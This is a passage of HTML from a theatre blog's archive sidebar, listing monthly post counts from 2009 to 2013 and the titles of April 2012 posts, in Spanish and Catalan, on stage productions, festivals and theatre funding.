</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2012/04/la-noche-del-teatro-los-nominados-son.html'>La noche del teatro: los nominados son...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/el-baile-como-arma-y-presencia.html'>El baile como arma y presencia</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/voldria-deixar-dactuar-daqui-cinc-anys.html'>&quot;Voldria deixar d&#39;actuar d&#39;aquí cinc anys&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/dramaturgos-del-hazlo-tu-mismo.html'>Dramaturgos del hazlo tú mismo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/les-dones-de-lockerbie-o-la-tragedia-de.html'>&#8220;Les dones de Lockerbie&#8221; o la tragèdia de l&#39;estaci...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/classic-dels-titelles.html'>Clàssic dels titelles</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/nihilismo-en-vena.html'>Nihilismo en vena</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/el-ejido-lleva-el-teatro-al-invernadero.html'>El Ejido lleva el teatro al invernadero</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/sestrena-el-musical-sobre-les-estafes.html'>S&#39;estrena el musical sobre les estafes de Millet</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/torna-la-jornada-de-dansa-integrada.html'>Torna la jornada de dansa integrada</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/el-festival-trapezi-comptara-amb-un-21.html'>El Trapezi comptarà amb un 21% menys de pressupost</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/una-festa-popular-inaugurara-el-grec.html'>Una festa popular inaugurarà el Grec</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/creador-atribolat.html'>Creador atribolat</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/hoy-no-basta-con-ser-bueno-ha-de-ser.html'>&quot;Hoy no basta con ser bueno, ha de ser imprescindi...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/el-teatro-pradillo-desafia-la-crisis.html'>El teatro Pradillo desafía la crisis</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/de-postre-pido-la-separacion.html'>De postre pido la separación</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/viaje-al-teatro-espanol-del-destierro.html'>Viaje al teatro español del destierro</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/los-asesinatos-de-american-psycho-se.html'>&#39;American psycho&#39; se convierte en musical</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/la-piel-en-llamas.html'>LA PIEL EN LLAMAS</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/la-nostra-cultura-quan-tens-un-exit.html'>&quot;A la nostra cultura, quan tens un èxit t&#39;has venu...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/per-quines-sales-passara-incendis.html'>Per quines sales passarà &#39;Incendis&#39;?</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/agost-torna-aquest-dimecres-al-tnc-amb.html'>&#39;Agost&#39; torna al TNC amb el 70% de les entrades ve...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/londres-da-la-vuelta-al-mundo-de-la.html'>Londres da la vuelta al mundo de la mano de Shakes...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/la-mostra-digualada-tanca-la-23a-edicio.html'>La Mostra d&#39;Igualada tanca amb 26.000 espectadors</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/igualada-mercat-de-les-illusions.html'>Igualada, mercat de les il&#183;lusions</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/bieito-premi-la-millor-direccio.html'>Bieito, premi a la millor direcció escènica per &#39;C...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/la-crueltat-i-la-brutalitat-de-mcdonagh.html'>La crueltat i la brutalitat de McDonagh arriben al...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/lexit-dincendis-tornara-al-romea.html'>L&#39;èxit d&#39;&#39;Incendis&#39; tornarà al Romea</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/la-felicitat-es-avorrida-al-teatre-i-la.html'>&quot;La felicitat és avorrida al teatre i a la vida&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/la-mostra-convierte-igualada-en-un-gran.html'>La Mostra convierte Igualada en un gran escenario</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/follies.html'>FOLLIES</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/llancar-se-al-joc-per-sortir-de-la.html'>Llançar-se al joc per sortir de la crisi</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/miguel-muniz-deja-la-direccion-general.html'>Miguel Muñiz deja la dirección general del Teatro ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/una-payasa-ante-la-muerte.html'>Una payasa ante la muerte</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html'>Ancorat en el passat</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/nuria-espert-protagoniza-la-loba.html'>Nuria Espert protagoniza &#39;La loba&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/evita-vuelve-para-ser-millones.html'>Evita vuelve para ser millones</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/un-milio-per-la-mostra.html'>Un milió per a la Mostra</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/dansa-urbana-al-mercat.html'>Dansa urbana al Mercat</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/un-fortuny-que-sexpandeix.html'>Un Fortuny que s&#39;expandeix</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/el-moviment-es-registra-olot.html'>El moviment es registra a Olot</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/el-rey-leon-cumple-6000-funciones-en.html'>&#39;EL Rey León&#39; cumple 6.000 funciones en Broadway</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/el-lliure-mantindra-els-espectacles.html'>El Lliure mantindrà els espectacles familiars</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/bogeries-peralada.html'>Bogeries a Peralada</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/lava-un-secret-misterios-al-subsol-del.html'>&#39;Lava&#39;, un secret misteriós al subsòl del Teatre L...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/asterix-i-mequinensa.html'>Astèrix i Mequinensa</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/de-no-parlar-gens-vaig-passar-viure-de.html'>&quot;De no parlar vaig passar a viure de parlar sense ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/el-catala-puja-als-escenaris-del.html'>El català puja als escenaris del Shakespeare Globe</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/las-irregularidades-de-los-teatros-de.html'>Las irregularidades de los teatros de la SGAE</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/23-menos-de-presupuesto-para-el-teatro.html'>23% menos de presupuesto para el Teatro Fortuny</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/pallassos-aigua-i-boles-gegants.html'>Pallassos, aigua i boles gegants</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/el-teatro-es-una-partitura-revisar-cada.html'>&quot;El teatro es una partitura a revisar cada noche&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/hay-que-revisar-la-estructura-de-las.html'>&quot;Hay que revisar la estructura de las artes escéni...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/lavantguarda-de-dau-al-set-reviu-al.html'>L&#39;avantguarda de Dau al Set reviu al BarriBrossa</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/teatre-made-in-argentina-la-sala-porta4.html'>Teatre &#39;made in Argentina&#39; a la sala Porta4 de Gràcia</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/no-hay-teatro-pequeno.html'>No hay teatro pequeño</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/8-hores-de-tirant-lo-blanc-per-sant.html'>8 hores de &#39;Tirant lo Blanc&#39; per Sant Jordi al Romea</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/chejovlynchfriel.html'>Chejov+Lynch=Friel</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/matilda-triunfa-en-los-olivier-del.html'>&#39;Matilda&#39; triunfa en los Olivier del teatro británico</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/tamara-rojo-nova-directora-artistica-de.html'>Tamara Rojo, nova directora de l&#39;English National ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/dinou-prepara-el-vol.html'>&#8216;Dinou&#39; prepara el vol</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/dansa-valencia-arranca-con-el-ballet-de.html'>Dansa València arranca con el Ballet de Víctor Ullate</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/barribrossa-2012-sera-dels.html'>BarriBrossa 2012 serà dels avantguardiste de &#39;Dau ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/figueres-ciutat-dhumor.html'>Figueres, ciutat d&#39;humor</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/les-tragedies-de-la-gent-normal.html'>Les tragèdies de la gent normal exploten al Goya</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/firatarrega-arrenca-ja-amb-els.html'>FiraTàrrega arrenca ja amb els laboratoris de creació</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/els-5-ingredients-dun-teatre-per-joves.html'>Els 5 ingredients d&#39;un teatre per a joves i sense ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/luz-de-humanidad-en-las-tinieblas.html'>Luz de humanidad en las tinieblas</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/una-historia-de-cine-negro-del-siglo.html'>Una historia de cine negro del siglo XVII</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/satira-del-terror.html'>Sàtira del terror</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/gran-teatro-para-tiempos-de-crisis.html'>Gran teatro para tiempos de crisis</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/vida-despres-del-traster.html'>Vida després del traster</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/el-virtuosismo-de-los-mitos.html'>El virtuosismo de los mitos</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/una-comedia-teatral-investiga-lexclusio.html'>Una comèdia teatral investiga l&#39;exclusió</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/la-sala-beckett-programa-un-cercle-de.html'>La Sala Beckett programa un cercle de teatre jove</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/primavera-otonal-madrid-con-richard.html'>Primavera otoñal a Madrid con R. Brooks y R. Lepage</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/las-mejores-operas-se-hacen-en-el.html'>&#8220;Las mejores óperas están en el Madison Square Gar...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/choque-de-trenes-en-el-teatro-real.html'>Choque de trenes en el Teatro Real</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/collecta-per-als-titelles.html'>Col&#183;lecta per als titelles</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/geronimo-stilton.html'>GERÓNIMO STILTON</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/el-cost-de-la-paraula.html'>El cost de la paraula</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/lanima-de-la-nit.html'>L&#39;ÀNIMA DE LA NIT</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/un-disgust-danes.html'>UN DISGUST DANÈS</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/cock.html'>COCK</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/el-teatre-es-jove.html'>El teatre és jove</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/els-joves-detecten-el-que-es-autentic.html'>&#8220;Els joves detecten el que és autèntic&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/soc-molt-animal-dirigeixo-i-escric.html'>&quot;Sóc molt animal; dirigeixo i escric massa&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/el-cdn-se-acerca-al-publico-con-los.html'>El CDN se acerca al público con &#39;Los lunes con voz&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/la-mostra-digualada-obre-el-ventall-del.html'>La Mostra d&#39;Igualada obre el ventall del teatre pe...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/infierno-urbano-de-perdedores.html'>Infierno urbano de perdedores</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/veinte-anos-siendo-modernos.html'>Veinte años siendo modernos</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/entre-la-rabia-y-la-inmigracion.html'>Entre la rabia y la inmigración</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/no-valemos-para-otra-cosa-que-para.html'>&#8220;No valemos para otra cosa que para estar aquí&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/mencantaria-dirigir-una-sala-comercial.html'>&quot;M&#39;encantaria dirigir una sala comercial&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/forever-young-regresa-al-poliorama-de.html'>&#39;Forever young&#39; regresa al Poliorama de Barcelona</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/dins-del-cervell-de-sebastian-bosse.html'>L&#39;àngel de la mort</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/nuevo-teatro-fronterizo-premio-max-de.html'>Nuevo Teatro Fronterizo, Premio Max de la Crítica ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/el-actor-es-tambien-un-atleta.html'>&#8220;El actor es también un atleta&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/la-trono-encara-la-recta-final.html'>La Trono encara la recta final</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/04/el-talento-suple-las-ayudas-en-la-sala.html'>El talento suple a las ayudas en la Sala Trono de ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
